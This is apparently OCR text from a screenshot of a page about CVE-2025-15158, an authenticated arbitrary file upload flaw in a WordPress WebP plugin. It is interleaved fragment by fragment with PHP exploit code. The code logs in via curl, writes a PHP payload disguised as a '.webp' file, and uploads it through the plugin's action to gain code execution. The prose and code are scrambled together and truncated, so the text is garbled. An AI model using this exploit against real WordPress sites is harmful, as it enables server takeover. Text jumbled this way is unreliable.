
Overview of the vulnerability
]
)
,
CURLOPT_RETURNTRANSFER
=>
true
,
CVE-2025-15158 is a high-severity
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
vulnerability in the WP Enable
CURLOPT_COOKIEFILE
=>
'cookies.txt'
,
CURLOPT_FOLLOWLOCATION
=>
true
,
WebP plugin for WordPress,
CURLOPT_HEADER
=>
true
allowing authenticated users with
]
)
;
Author-level access or higher to
$login_response
=
curl_exec
(
$ch
)
;
upload arbitrary files due to
// Step 2: Construct the malicious file uploa
improper file type validation. This
// The action parameter is inferred from the 
flaw can potentially lead to
$malicious_file_content
=
'<?php echo "CVE-20
remote code execution on the
$file_path
=
'/tmp/exploit.php.webp'
;
file_put_contents
(
$file_path
,
$malicious_file
affected server.
$post_fields
=
[
How does the vulnerability
'action'
=>
'wpse_file_and_ext_webp'
,
// 
work?
'file_upload_param'
=>
new
CURLFile
(
$file
Mechanism of exploitation
]
;